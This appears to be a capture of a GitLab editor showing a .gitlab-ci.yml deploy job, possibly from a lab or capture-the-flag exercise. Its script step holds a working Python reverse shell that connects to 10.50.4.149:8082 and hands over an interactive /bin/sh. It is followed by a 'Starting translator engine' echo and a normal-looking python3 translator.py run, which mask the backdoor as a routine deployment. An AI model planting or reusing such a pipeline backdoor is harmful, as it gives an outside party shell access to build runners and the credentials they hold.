 Edit file
Write Preview changes
main .gitlab-ci.yml Apply a template No wrap
1 stages:
2 - deploy
3
4 production:
5 stage: deploy
6 script:
7 - /usr/bin/python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.50.4.149",
8082)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
8 - 'echo "Starting translator engine.... Please stand by...."'
9 - python3 translator.py
10 environment:
11 name: ${CI_JOB_NAME}
12